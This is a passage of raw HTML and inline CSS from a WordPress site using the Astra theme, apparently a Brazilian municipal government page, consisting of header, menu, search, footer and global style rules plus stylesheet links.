(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > 